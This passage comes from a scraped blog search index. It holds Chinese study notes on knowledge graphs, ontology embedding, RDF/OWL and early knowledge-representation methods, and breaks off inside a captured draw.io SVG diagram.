r}\left(\mathbf{s}^{\prime}\right)\right)+\gamma_{2}\right]_{+}<br>$$</p><h3 id="学习流程"><a href="#学习流程" class="headerlink" title="学习流程"></a>学习流程</h3><p>学习的目标是联合损失最小，联合损失的表达式如下<br>$$<br>J(\theta)&#x3D;S_{\mathrm{CSM}}+\alpha_{1} S_{\mathrm{HM}}+\alpha_{2} S_{\mathrm{N}}<br>$$</p><ul><li>$\theta$ 是包括嵌入向量和投影矩阵的一系列的参数的集合</li><li>$\alpha_{1} S_{\mathrm{HM}}$中的$\alpha_1$用来调整两个模型的权重</li><li>$\alpha_1S_N$中的$\alpha_1$是一个大于零小于等一的数，$S_N$用来对嵌入和投影施加约束，防止出现向量趋向于无限大的情况。其形式如下</li></ul><img src="C:\Users\76084\Desktop\20200720152243.png" alt="$S_N$" style="zoom: 50%;" /><p>最后给出了具体算法流程如图</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20200717171122.png" alt="图4 算法" style="zoom:67%;" /><h3 id="数据集"><a href="#数据集" class="headerlink" title="数据集"></a>数据集</h3><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20200717172910.png" alt="图5 数据集" style="zoom:67%;" /><p>在实验中，这个模型被用来做<code>关系预测</code>和<code>关系识别</code>。关系预测准确率在90%左右，关系识别的准确率波动较大，最高有98%，最低73%</p><h2 id="写在最后"><a href="#写在最后" class="headerlink" title="写在最后"></a>写在最后</h2><p>这篇论文看的我蛮痛苦的，因为里面好多用词都不是那么精准，而且也没有合适的图例表达算法逻辑，和之前发出来那篇差了好多，许多地方并不能说服我，有时间再看看他的源码吧。果然好论文一定是容易读的论文！</p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> 知识嵌入 </tag>
            
            <tag> 本体 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>《知识图谱：方法、实践与应用》阅读笔记——知识图谱表示与建模（2）</title>
      <link href="/post/fe4d.html"/>
      <url>/post/fe4d.html</url>
      
        <content type="html"><![CDATA[<p>距离上一篇读书笔记已经有一段日子了，中间打了很多代码，也摸了很多🐟。有时候还是比较细化打代码的，感觉比码字有意思。但是有意思的事做太多就不会有积累了，所以接着填这个坑叭！</p><h2 id="互联网时代的语义网知识表示框架"><a href="#互联网时代的语义网知识表示框架" class="headerlink" title="互联网时代的语义网知识表示框架"></a>互联网时代的语义网知识表示框架</h2><p>上一篇文章中提到的“语义网”让知识表示迎来了新的春天，不过也出现了新的挑战——标准语言在哪里？HTML和XML已经跟不上这个时代了（时代变了，大人）。W3C提出了新的标准语言RDF和OWL，我们一起来欣赏一下吧。</p><h3 id="核心成员RDF"><a href="#核心成员RDF" class="headerlink" title="核心成员RDF"></a>核心成员RDF</h3><p>RDF中的知识永远是以三元组的形式呈现出来，就是(subject,predicate,object)， 亦即（主语，谓语，宾语）。我们可以把它看成一个传统意义上的句子结构中的主谓宾，比如“我喜欢吃冰淇淋，吃完就长肉”👉（我，喜欢，吃冰淇淋）（我，长，肉）。同时我们也可以用（我，在什么时候吃雪糕，“12点”^xsd:date）表示“我在12点吃了雪糕”。从中我们可以看出，RDF中的主语一定是一个个体（individual），书中也解释了个体是类的实例，比如我是人“类”的一个实例，谓语表示属性，宾语可以是个体也可是实例。</p><p>我们拿我怎么变胖来构建来建立一个图谱，如下</p><p><img src="http://121.199.51.214/wp-content/uploads/2020/07/%E6%89%B9%E6%B3%A8-2020-07-14-153445.png"></p><p>我变胖的一个图谱</p><p>再来把他写成英文，如下</p><p><img src="http://121.199.51.214/wp-content/uploads/2020/07/%E6%89%B9%E6%B3%A8-2020-07-14-153804-1.png"></p><p>a KG of my growing weights</p><p>由于在RDF中的主谓宾都有一个全局标识，所以我们再给这个图谱中的元素加点料</p><p><img src="http://121.199.51.214/wp-content/uploads/2020/07/%E6%89%B9%E6%B3%A8-2020-07-14-155352-1.png"></p><p>看起来是不是更像回事了？</p><p>全局URL可以简化为前缀URL，当然也可以出现没有前缀的空白节点（BlankNode），长这样</p><p><img src="http://121.199.51.214/wp-content/uploads/2020/07/%E6%89%B9%E6%B3%A8-2020-07-14-160905.png"></p><p>空白节点可以代入你我他哦</p><h3 id="开放世界假设"><a href="#开放世界假设" class="headerlink" title="开放世界假设"></a>开放世界假设</h3><p>这个假设听起来是不是很酷呢？实际上他比听起来更酷。开放世界假设使得RDF图谱里的知识可以是不完整的，例如我喜欢吃冰激凌，并不意味着我只喜欢吃冰激凌，雪糕当然也是不错的选择😋，(i,enjoy,ice-cream)代表冰淇淋至少是我的一个爱好！采用开放世界假设有什么好处呢？答案是可以实现分布式存储，像这样：</p><p><img src="http://121.199.51.214/wp-content/uploads/2020/07/%E6%89%B9%E6%B3%A8-2020-07-14-162100.png"></p><p>我喜欢冰淇淋&amp;冰淇淋是光明牌的</p><p><img src="http://121.199.51.214/wp-content/uploads/2020/07/%E6%89%B9%E6%B3%A8-2020-07-14-162503.png"></p><p>我喜欢吃光明的冰淇淋</p><h3 id="RDF-Schema——RDFS"><a href="#RDF-Schema——RDFS" class="headerlink" title="RDF Schema——RDFS"></a>RDF Schema——RDFS</h3><p>RDFSchema（RDF模式，简称RDFS）提供了对类和属性的简单描述，包括上下级关系（subclass_of)，定义域(domian)，值域（range）等。这一步我直接上书上的图：</p><p><img src="http://121.199.51.214/wp-content/uploads/2020/07/%E6%89%B9%E6%B3%A8-2020-07-14-163732.png"></p><p>可谓图糙理不糙，上面是本体视图，下面是实例视图</p><hr><h2 id="主力成员OWL🦉"><a href="#主力成员OWL🦉" class="headerlink" title="主力成员OWL🦉"></a>主力成员OWL🦉</h2><p>RDF(S)可以表示一些简单的语义，但是如果场景更加复杂的化，RDF就不太行了。RDF本身缺少很多常用的特征，把书中写出来的几个简单罗列：</p><p>1.无法准确的描述属性的定义、特征；</p><p>2.无法描述类、个体属性是否等价（是我杀了我？）</p><p>3.基数约束，即一个人不可能有两个爸爸（出了于谦儿子郭小宝）</p><p>总之，RDF在描述事实的时候就像是一个年幼的孩子👶，很多事情很多关系他还不懂，我们需要一个更成熟的本体语言来替我们表达知识！</p><h3 id="OWL语言特征"><a href="#OWL语言特征" class="headerlink" title="OWL语言特征"></a>OWL语言特征</h3><p>OWL1.0有三个子语言，OWL Lite&lt;OWL DL&lt;OWL Full。书中写道这三者选择的原则</p><blockquote><p>●选择OWL Lite还是OWL DL主要取决于用户需要整个语言在多大程度上给出约束的可表达性；</p><p>●选择OWL DL还是OWL Full主要取决于用户在多大程度上需要RDF的元模型机制，如定义类型的类型以及为类型赋予属性；</p><p>●当使用OWL Full而不是OWL DL时，推理的支持可能不能工作，因为目前还没有完全支持OWL Full的系统实现。</p></blockquote><p>OWL不是完全独立于RDF的，他们在很多地方都有相似之处，不过我觉得知道这个没用！</p><h3 id="OWL重要词汇"><a href="#OWL重要词汇" class="headerlink" title="OWL重要词汇"></a>OWL重要词汇</h3><ol><li>等价性声明</li><li>属性传递声明👉a大于b，b大于c 可以推出 a大于c</li><li>属性互逆声明 👉a大于b，b小于a 大于小于这两个属性互逆</li><li>属性的函数声明👉a的大写是A</li><li>属性的对称性声明👉a&#x3D;b，b&#x3D;a</li><li>属性的全称限定声明👉如：母亲一定是女人</li><li>属性的存在限定声明👉如：我一部分的文章发在知乎上</li><li>属性的基数限定声明👉如：我只能有“一个”父亲</li><li>相交的类声明👉如：妈妈是有孩子的人，即有孩子和人的交集</li></ol><p>这些词汇在书上写的很详细，这个笔记抄下来就没意思了。</p><h3 id="OWL版本"><a href="#OWL版本" class="headerlink" title="OWL版本"></a>OWL版本</h3><p>OWL2的三大子语言是OWL 2 RL、OWL 2 QL和OWL 2 EL，关于这三种语言的词汇，书中有写错的地方，需要去别处找更准确的总结。</p><hr><h2 id="语义Markup表示语言"><a href="#语义Markup表示语言" class="headerlink" title="语义Markup表示语言"></a>语义Markup表示语言</h2><p>语义网进一步定义了在网页中嵌入语义Markup的方法和表示语言。被谷歌知识图谱以及Schema.Org采用的语义Markup语言主要包括JSON-LD、RDFa和HTML5 MicroData。</p><p><strong>我似乎感觉到这本书不怎么样了，因为书里一直在罗列概念也没说要自己动手做。还是只看自己感兴趣的内容吧</strong></p><p><strong><em>To Be Continued</em></strong></p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> 知识图谱 </tag>
            
            <tag> owl </tag>
            
            <tag> rdf </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>《知识图谱：方法、实践与应用》阅读笔记——知识图谱概述</title>
      <link href="/post/eb86.html"/>
      <url>/post/eb86.html</url>
      
        <content type="html"><![CDATA[<h2 id="什么是知识图谱？"><a href="#什么是知识图谱？" class="headerlink" title="什么是知识图谱？"></a>什么是知识图谱？</h2><p>一种用<strong>图模型</strong>(probabilistic graphic models)来描述知识和建模世界万物之间的关联关系的技术方法。由<strong>节点</strong>和<strong>边</strong>组成</p><h2 id="知识图谱的价值"><a href="#知识图谱的价值" class="headerlink" title="知识图谱的价值"></a>知识图谱的价值</h2><ol><li>辅助搜索</li><li>辅助问答</li><li>辅助大数据分析</li><li>辅助语言理解，人机之间的相互理解</li></ol><p><img src="https://pic4.zhimg.com/v2-c83e96721a4635920b7aac623783042f_b.png"></p><p>这道看似简单的题，机器却毫无办法。“到底谁大谁小？”</p><p>5.辅助设备互联，机器与机器之间的相互理解书中一直强调的辅助作用，是不是意味着知识图谱更像一种锦上添花的工具？</p><h2 id="一些知识图谱项目"><a href="#一些知识图谱项目" class="headerlink" title="一些知识图谱项目"></a>一些知识图谱项目</h2><p>freebase​</p><p>wikidata（需要梯子）</p><p><img src="https://pic4.zhimg.com/v2-8ef39dbe4682280e4814220dfcbc49d3_b.png"></p><p>如何构建一个规模化的知识图谱</p><p>值得注意的是阿里巴巴有自己的电商知识图谱，规模达到了百亿级别。</p><h2 id="知识图谱的技术流程"><a href="#知识图谱的技术流程" class="headerlink" title="知识图谱的技术流程"></a>知识图谱的技术流程</h2><ul><li>知识图谱采用更加规范而标准的概念模型、本题术语和语法格式来建模和描述数据</li><li>通过语义链接来增强数据之间的关系</li></ul><p>_就像是一张网。_知识图谱方法论涉及知识表示、知识获取、知识处理和知识利用多个方面。一般流程为：</p><ol><li>首先确定知识表示模型，然后根据数据来源选择不同的知识获取手段导入知识</li><li>接着综合利用知识推理、知识融合、知识挖掘等技术对构建的知识图谱进行质量提升，</li><li>最后根据场景需求设计不同的知知识访问与呈现方法，如语义搜索、问答交互、图谱可视化分析等。</li></ol><h3 id="1-知识来源"><a href="#1-知识来源" class="headerlink" title="1.知识来源"></a>1.知识来源</h3><p>有多种来源来获取知识，除了文本，我们还可以考虑结构化数据库、多媒体数据、传感器数据和人工众包。对于文本数据源，我们要用到<strong>自然语言处理技术。</strong>对于各种结构化数据库，<strong>需要将结构化数据定义到本体模型之间的语义映射，再通过编写语义翻译工具实现转化。</strong></p><h3 id="2-知识表示"><a href="#2-知识表示" class="headerlink" title="2.知识表示"></a><strong>2.知识表示</strong></h3><p>即用计算机符号来表述人类的语言</p><p><img src="https://pic2.zhimg.com/v2-9ef1ddd2692744e97469778a17e53765_b.png"></p><p>知识表示的产出目标</p><p><img src="https://pic1.zhimg.com/v2-c3c4263647d7b65e840280206d4be42c_b.png"></p><p>知识图谱分类</p><h3 id="3-知识抽取"><a href="#3-知识抽取" class="headerlink" title="3.知识抽取"></a>3.知识抽取</h3><p>知识抽取按任务划分可以分为概念抽取、实体识别、关系抽取、事件抽取和规则抽取等</p><p><img src="https://pic2.zhimg.com/v2-46f64c05ef7f4c2de99f6324ca7bda29_b.png"></p><p>知识抽取的划分</p><p>书中解释了远程监督的思想远程监督的思想是，利用一个大型的语义数据库自动获取关系类型标签。这些标签可能是含有噪声的，但是大量的训练数据在一定程度上可以抵消这些噪声。另外，一些工作通过多任务学习等方法将实体和关系做联合抽取。最新的一些研究则利用强化学习减少人工标注并自动降低噪声。如何减少人工标注，是我现阶段工作的重点。</p><h3 id="4-知识融合"><a href="#4-知识融合" class="headerlink" title="4.知识融合"></a>4.知识融合</h3><p>外部数据库合并到本体知识库时，需要解决两个问题</p><ol><li>通过模式层(?)的融合，将新的本体融入已有的本体库中，以及新旧本体的融合</li><li>数据层的融合，包括实体的指称、属性、关系和所属类别。</li></ol><p><strong>关键问题是如何避免实例以及关系的冲突问题，造成不必要的冗余</strong></p><p><em>文中提到的本体概念，这边没有太理解，需要另找专门的文献再熟悉熟悉</em></p><h3 id="5-知识图谱的补全和推理（重头戏"><a href="#5-知识图谱的补全和推理（重头戏" class="headerlink" title="5.知识图谱的补全和推理（重头戏)"></a>5.知识图谱的补全和推理（重头戏)</h3><h3 id="6-知识检索和知识分析"><a href="#6-知识检索和知识分析" class="headerlink" title="6.知识检索和知识分析"></a>6.知识检索和知识分析</h3><p>包括语义检索和智能问答</p><h2 id="知识图谱相关技术"><a href="#知识图谱相关技术" class="headerlink" title="知识图谱相关技术"></a>知识图谱相关技术</h2><p><img src="https://pic4.zhimg.com/v2-7793c97d516a7921e3efbda54397813f_b.png"></p><p>数据库与数据模型</p><p><img src="https://pic4.zhimg.com/v2-258314714963e49e9bb038c5ade3ce93_b.png"></p><p>知识问答</p><p><img src="https://pic2.zhimg.com/v2-a47b6ecd00ed64de048f2419e3aebbd1_b.png"></p><p>知识推理</p><p>基于表示学习的知识图谱推理研究的主要研究趋势是，一方面提高表示学习结果对知识图谱中含有的语义信息的捕捉能力，目前的研究多集中在链接预测任务上，其他推理任务有待跟进研究；另一方面是利用分布式表示作为桥梁，将知识图谱与文本、图像等异质信息结合，实现信息互补以及更多样化的综合推理。如果说我们人的思维是一个已经存在的知识图谱，那么我们在学习知识的时候，基于知识表示的学习方法一定是更快的，相比于基于规则的推理而言，知识来源的渠道更广泛，更丰富，更能激发“兴趣”。后面还写到了推荐系统与去中心化，这里暂且不论。</p><p><strong><em>第一章 完</em></strong></p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> 知识图谱 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>《知识图谱：方法、实践与应用》阅读笔记——知识图谱表示与建模（1）</title>
      <link href="/post/ba4d.html"/>
      <url>/post/ba4d.html</url>
      
        <content type="html"><![CDATA[<p>上一篇文章中我们介绍了什么是知识图谱，而这一篇讲述了知识图谱的表示和建模方法。和编程之前需要选择平台一样，知识图谱的建模也需要我们来选择一种方法。本章主要讲述了如何使用这些方法对知识进行建模。</p><h2 id="1-什么是知识表示"><a href="#1-什么是知识表示" class="headerlink" title="1.什么是知识表示"></a>1.什么是知识表示</h2><p>知识表示的五大用途和特点<strong>客观事物的机器标示</strong>（A KR is a Surrogate），即知识表示首先需要定义客观实体的机器指代或指称。 <strong>一组本体约定和概念模型</strong>（A KR is a Set of Ontological Commitments），即知识表示还需要定义用于描述客观事物的概念和类别体系。 <strong>支持推理的表示基础</strong>（A KR is a Theory of Intelligent Reasoning），即知识表示还需要提供机器推理的模型与方法。 <strong>用于高效计算的数据结构</strong>（A KR is a medium for Efficient Computation），即知识表示也是一种用于高效计算的数据结构。 <strong>人可理解的机器语言</strong>（A KR is a Medium of Human Expression），即知识表示还必须接近于人的认知，是人可理解的机器语言。再来梳理一下知识表示发展的脉络</p><p><img src="https://pic2.zhimg.com/v2-a1c0be286efd3f1dcd5c86f8a1b6287d_b.png" title="知识表示发展脉络"></p><p>知识表示发展脉络</p><p>Q：为什么要引入向量的概念？A: 简单来讲，向量能够表示更多字符无法表示的隐藏的知识，且更易于推理。</p><hr><h3 id="2-早期的一些表示方法"><a href="#2-早期的一些表示方法" class="headerlink" title="2.早期的一些表示方法"></a>2.早期的一些表示方法</h3><ul><li><strong>一阶谓词逻辑</strong></li></ul><p><strong><em>第一步：列出一些基本逻辑</em></strong></p><p>COMPUTER（x）：x是计算机系的学生。LIKE（x，y）：x喜欢y。HIGHER（x，y）：x比y长得高。</p><p><strong><em>第二步：将个体代入谓词中</em></strong></p><p>这里涉及的个体有：张晓辉（zhangxh），编程序（programming），李晓鹏（lixp），以函数father（lixp）表示李晓鹏的父亲。</p><p><img src="https://www.zhihu.com/equation?tex=COMPUTER(zhangxh)%20,~LIKE(zhangxh,%20programming)%20%20,HIGHER(lip,%20father%EF%BC%88lixp%EF%BC%89)" alt="COMPUTER(zhangxh) ,~LIKE(zhangxh, programming)  ,HIGHER(lip, father（lixp）)">COMPUTER(zhangxh) ,~LIKE(zhangxh, programming) ,HIGHER(lip, father（lixp）)</p><p><strong><em>第三步：根据语义，用逻辑联接词将它们联接起来，就得到了表示上述知识的谓词公式</em></strong><img src="https://www.zhihu.com/equation?tex=COMPUTER(zhangxh)%20%E2%88%A7LIKE(zhangxh,%20programming)" alt="COMPUTER(zhangxh) ∧LIKE(zhangxh, programming)"></p><p>COMPUTER(zhangxh) ∧LIKE(zhangxh, programming)</p><p><em>张晓辉是一个计算机系的学生，他喜欢编程</em></p><p>HIGHER(lixp, father( lixp))</p><p><em>李晓鹏比他父亲长得高</em></p><ul><li><strong>霍恩子句和霍恩逻辑</strong></li></ul><p><strong>霍恩子句（Horn Clause）得名于逻辑学家Alfred Horn[6]。一个子句是文字的析取。霍恩子句是带有最多一个肯定（positive）文字的子句，肯定文字指的是没有否定符号的文字。例如，Øp1∨…∨Øpn∨ q是一个霍恩子句，它可以被等价地写为（p1∧…∧pn）→ q。Alfred Horn于1951年撰文指出这种子句的重要性。</strong>这一段书里讲的内容属实没看明白，但是也不是特别重要，因为在知识表示方面他已经是过去式了！</p><ul><li><strong>语义网络</strong></li></ul><p>语义网络在形式上式一个带有标识的有向图，由节点和连接弧组成。如图</p><p><img src="https://pic1.zhimg.com/v2-b1be71183c8a9d116fc9fe7e66d25528_b.png"></p><p>语义网络的构成</p><p>语义网络的<strong>缺点</strong>是</p><ol><li>同一段知识可能有多种多样的表示形式。不同的表示形式会提高处理不同语义网络的复杂性。</li><li>如果你想要理解一个语义网络的含义，那你只能依靠其处理程序。即语义网络缺少一套公认的形式表示体系。这会产生什么样的影响呢？举个栗子，假如全世界各个国家的人只说自己本国的语言，那跨国交流就只能依靠打手势了，使得知识表示非常容易产生偏差。</li></ol><p><strong><em>“我对着她竖起了中指，她却以为我爱上了她”</em></strong></p><ul><li><strong>框架</strong></li></ul><p><strong>其理论的基本思想是：认为人们对现实世界中各种事物的认识都以一种类似于框架的结构存储在记忆中。</strong></p><p><img src="https://pic3.zhimg.com/v2-71697617962190b91b396e34f73f9ef6_b.png"></p><p>一个框架的实例</p><p>我们可以看到框架中有很多默认值，这种默认值会大大增加推理的难度。</p><ul><li><strong>描述逻辑</strong></li></ul><p><strong>描述逻辑可以被看成是利用一阶逻辑对语义网络和框架进行形式化后的产物。描述逻辑一般支持一元谓词和二元谓词。一元谓词称为类，二元谓词称为关系。描述逻辑的重要特征是同时具有很强的表达能力和可判定性。</strong>描述逻辑是OWL的理论基础，下一篇文章再详细讨论</p><p><strong><em>To Be Continued ….</em></strong></p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> 知识图谱 </tag>
            
        </tags>
      
    </entry>
    
    
  
  
</search>


--- FILE ---
content_type: image/svg+xml
request_url: https://my-picbed.oss-cn-hangzhou.aliyuncs.com/202208191457595.svg
body_size: 34497
content:
<?xml version="1.0" encoding="UTF-8"?>
<!-- Do not edit this file with editors other than diagrams.net -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" width="784px" height="398px" viewBox="-0.5 -0.5 784 398" content="&lt;mxfile host=&quot;Electron&quot; modified=&quot;2022-08-19T06:57:13.514Z&quot; agent=&quot;5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) draw.io/20.2.3 Chrome/102.0.5005.167 Electron/19.0.11 Safari/537.36&quot; etag=&quot;-AHK5LAWJb1ptjO_m4WL&quot; version=&quot;20.2.3&quot; type=&quot;device&quot;&gt;&lt;diagram name=&quot;Page-1&quot; id=&quot;e3a06f82-3646-2815-327d-82caf3d4e204&quot;&gt;7Vtbc5s4FP41PIZBCAnx6Gtv6Ux2Op3uPnWIUWxajFysJPb++pVAsrmIxonB8ab2i+FIR5fzfZxzJIEFR8vNuyxcLT6ziCaW60QbC44t1wWAYPEnJdtCggEqBPMsjlSlveBL/C9VQkdJ7+OIrisVOWMJj1dV4YylKZ3xiizMMvZYrXbHkmqvq3BOG4IvszDRUhvt5d/iiC/0zHCwL3hP4/lCdU5cNeXbcPZznrH7VPWYspQWJctQN6NmuV6EEXssieDEgqOMMV5cLTcjmkjDaptpPb7VA7XgcMGXibgB4jIvnrYog0OUxbwymvJyd23tXf96/[base64]/lk27OYZ/HGFphxmkk84iTRKpYLMR66UzHvoagdxQKAUpnjYDwa1TD0jEQDLbC2YggACGwfVkBEENoQN3D0Hdv1m0h62MZeD2Air4EdjYRvUbfKzNVnoATVmofZzliyjKZR+fYH5XyrBOE9Z0LEMr5gc5YKcjAJbOO58YpmBtIv7ocgJNNYzisfQkEG7emkZ6CbmP8tS20PE3X/j2zOdoguH2+Uen6zLd3c0CwWxpScyWVtvKmSsFzSyhJhoTnlLeZ3SVFJ2vy3RMpoEvL4oRoFTExQqjcsFuPYEdAXZEMIV71I4NmBA6tNrdl9NqNKu8ar3XBeSDX0Rqh2MnL4pyEH9pwqMepho0dS6Dm+JJgUceE5kWQXfp4TTPgiTr/PkjjHrpOIktQmMhN6ebgK1Th3gg5iD6qh6+Nm8uCDZsTxf8OjF4cb7e8ucPcFNw5eD+6P64+fH75/8Mff0Yh8ml+PfO/DFb4g3i/iBPm73FCD7r8y6Bev3jPowAHu2aEOTM86TrgyVgV//Oue6YKrdW7GgagAyGqTW0iXi6u5/AeBawMslsL2rk0xxqLZokaDYcKUvMqcjIqewtu8gsztZJ64VhCagKozbRlHkVQermQulJsPDS00rjFIM89Ex2p+20V8B0jv/igeEAgaPACuYXvA62B7wEwE0/PfORHghQiVyI/Pjwja7xuIsF6F6VFEGJTgLxr7o+FHCFTBN0QD76TYm/YJO8J+eMG+jL0P3DPDHvUfANxLJlBbCMCgnhKeQQQ4QU7oXlKBKhMCcoZMgF5/8cCaEGvoW4OpNfGtwLOGwJogKwisAdF93GZ7UlxiR2klCQJSyxsRxDYmDbqQnthiPJkFrWQ53m0c6iyedfTb2P138p/VvrnQgtSzDoeDatKHTbt9p4StPd8/GraDo/35w4YD/7xga0/Vj4bt4ND8vBctquBMQTAS3r4TcIiDGi9cvDY+7aHzaHy8/xs+AQBnh89bOdrev0WBrNI7FNZv359IhQULJegTLZB6V47tuDvJXju/q6jX379oeOUagWpH4sYUqDi1ftrplc/g20+wOj91D+rnsrBGzpZT90ZDhNQawrWGigl2cXxvNCO+cF8qCSdU5r5ztrT3DqS93wvtgdMV74FDPBtC4uhfdQ/MF8saR++LnehR6PHYA/USpjsIx8ABXn2z4dXjsek1k46AwCfJl6bjIPcnXQC02+Y5F3T0a/N97ASN3tzuznGLGb+60jzlyYAZ+/aNnaOxH/8Be31H+mpIzowOpg2jSzqplA5NJpt543SCjsgbW7/5KCeN7YG3yb8SvZCBXlp27JIK1VJL9OLU0qm15Jx2TWX6xmbiWcOBNfCsCbbI2Bq48iIYSeHT3szoXwx+6HC3Zkpoqo9lHx9D+bVUxvQllIFg9TXGAf5L3O4/bStw3X88CCf/AQ==&lt;/diagram&gt;&lt;/mxfile&gt;" style="background-color: rgb(255, 255, 255);"><defs/><g><rect x="53.14" y="107" width="670" height="80" fill="rgb(255, 255, 255)" stroke="rgb(0, 0, 0)" pointer-events="all"/><path d="M 614.81 19.29 C 617.41 14.15 632.17 10.35 649.53 10.35 C 666.89 10.35 681.65 14.15 684.25 19.29 L 684.25 48.07 C 681.65 53.21 666.89 57.01 649.53 57.01 C 632.17 57.01 617.41 53.21 614.81 48.07 Z" fill="#9ea5b5" stroke="none" pointer-events="all"/><rect x="614.73" y="10.36" width="0" height="0" fill="none" stroke="none" pointer-events="all"/><ellipse cx="649.45" cy="19.97" rx="34.722023690205006" ry="9.501570996978854" fill="#b7bfd1" stroke="none" pointer-events="all"/><path d="M 617.36 45.79 L 617.6 23.85 C 624.76 28.06 641.48 30.28 657.65 29.18 C 673.82 28.07 684.99 23.94 684.41 19.29 L 684.25 41.67 C 683.91 44.11 680.56 46.29 675.47 47.39 C 671.28 48.15 665.9 48.35 661.04 47.92 C 656.17 47.49 652.41 46.49 650.93 45.22 C 648.76 43.86 644.41 42.89 639.28 42.62 C 634.15 42.35 628.89 42.82 625.19 43.87 Z" fill-opacity="0.4" fill="#ffffff" stroke="none" pointer-events="all"/><rect x="614.73" y="10.36" width="0" height="0" fill="none" stroke="none" pointer-events="all"/><path d="M 628.26 25.14 L 630.76 22.25 L 632.87 23.02 L 644.78 20.01 L 649.52 20.84 L 636.45 24.05 L 639.14 24.5 Z M 628.26 14.44 L 640.17 17.9 L 637.61 18.54 L 647.47 18.92 L 646.57 16.36 L 644.07 17 L 632.74 13.29 Z M 650.8 18.54 L 663.47 15.53 L 660.78 14.95 L 671.54 14.44 L 668.85 17.39 L 666.29 16.49 L 654.51 19.56 Z M 652.46 20.72 L 662.96 21.36 L 660.4 21.87 L 671.54 24.94 L 667.44 26.1 L 655.92 22.77 L 653.61 23.41 Z" fill="#363333" stroke="none" pointer-events="all"/><path d="M 614.81 19.29 C 617.41 14.15 632.17 10.35 649.53 10.35 C 666.89 10.35 681.65 14.15 684.25 19.29 L 684.25 48.07 C 681.65 53.21 666.89 57.01 649.53 57.01 C 632.17 57.01 617.41 53.21 614.81 48.07 Z" fill="none" stroke="#000000" stroke-width="0.77" stroke-miterlimit="10" pointer-events="all"/><path d="M 228.56 171.9 L 223.34 237" fill="none" stroke="#66b2ff" stroke-width="2" stroke-miterlimit="10" pointer-events="stroke"/><path d="M 135 157 L 90.32 237" fill="none" stroke="#66b2ff" stroke-width="2" stroke-miterlimit="10" pointer-events="stroke"/><path d="M 38.74 292.13 L 38.74 245.48 L 73.57 237 L 82.3 239.74 L 82.3 286.65 L 47.37 294.88 Z" fill="#abb4c5" stroke="none" pointer-events="all"/><path d="M 38.74 245.48 L 73.57 237 L 82.1 239.59 L 47.17 248.08 Z" fill="#b8bfd1" stroke="none" pointer-events="all"/><path d="M 47.37 247.98 L 82.3 239.49 L 82.3 286.65 L 47.37 294.88 Z" fill="#5b6369" stroke="none" pointer-events="all"/><path d="M 47.72 264.29 C 44.66 263 41.66 261.55 38.74 259.95 L 38.74 245.48 L 73.57 237 L 81.05 239.35 L 81.3 239.74 C 81.12 243.66 80.79 247.58 80.3 251.47 C 80.24 254.09 79.35 256.62 77.76 258.7 C 75.45 261.25 72.33 262.93 68.93 263.44 C 66.21 263.87 63.45 264.07 60.7 264.04 Z" fill-opacity="0.4" fill="#ffffff" stroke="none" pointer-events="all"/><rect x="35" y="237" width="0" height="0" fill="none" stroke="none" pointer-events="all"/><path d="M 38.74 286.89 L 38.74 261.7 L 40.64 262.45 L 40.64 287.64 Z" fill="#52595e" stroke="none" pointer-events="all"/><path d="M 38.74 292.13 L 38.74 245.48 L 73.57 237 L 82.3 239.74 L 82.3 286.65 L 47.37 294.88 Z" fill="none" stroke="#000000" stroke-width="0.6" stroke-miterlimit="10" pointer-events="all"/><rect x="35" y="237" width="0" height="0" fill="none" stroke="none" pointer-events="all"/><path d="M 61.94 300.47 L 61.94 299.12 L 66.83 297.72 L 51.86 293.28 L 51.86 238.75 L 57.1 237.5 L 106 252.22 L 106 306.85 L 101.01 308 L 89.53 304.51 L 89.53 305.61 L 83.8 307.1 Z M 56.35 290.64 L 98.52 302.86 L 98.52 255.71 L 56.35 243.44 Z" fill="#b6bdcf" stroke="none" pointer-events="all"/><path d="M 54.86 242.99 L 56.35 243.44 L 56.35 290.64 L 98.52 302.86 L 98.52 304.36 L 54.86 291.63 Z" fill="#e6e7e9" stroke="none" pointer-events="all"/><path d="M 62.59 290.64 L 98.52 301.11 L 98.52 302.86 L 59.1 291.43 Z" fill="#5b6369" stroke="none" pointer-events="all"/><path d="M 56.35 243.44 L 98.52 255.71 L 98.52 302.86 L 56.35 290.64 Z" fill-opacity="0.8" fill="#acd9f1" stroke="none" pointer-events="all"/><path d="M 97.27 285.77 C 93.2 281 87.32 278.15 81.05 277.91 C 79.01 278.04 77.09 278.47 75.56 279.16 C 72.53 280.41 69.12 280.41 66.08 279.16 C 62.76 277.91 59.83 275.79 57.6 273.02 L 57.6 245.23 L 97.27 256.96 Z" fill-opacity="0.5" fill="#ffffff" stroke="none" pointer-events="all"/><rect x="35" y="237" width="0" height="0" fill="none" stroke="none" pointer-events="all"/><path d="M 101.26 253.47 L 106 252.22 L 106 306.85 L 101.26 307.85 Z" fill="#5b6369" stroke="none" pointer-events="all"/><path d="M 51.86 238.75 L 57.1 237.5 L 106 252.22 L 101.26 253.47 Z" fill="#c2c9d8" stroke="none" pointer-events="all"/><path d="M 61.94 299.12 L 66.83 297.62 L 89.53 304.51 L 83.8 305.85 Z" fill="#676e77" stroke="none" pointer-events="all"/><path d="M 83.8 305.85 L 89.53 304.51 L 89.53 304.51 L 89.53 305.61 L 83.8 307.1 Z" fill="#4c5357" stroke="none" pointer-events="all"/><path d="M 61.94 300.47 L 61.94 299.12 L 66.83 297.72 L 51.86 293.28 L 51.86 238.75 L 57.1 237.5 L 106 252.22 L 106 306.85 L 101.01 308 L 89.53 304.51 L 89.53 305.61 L 83.8 307.1 Z" fill="none" stroke="#000000" 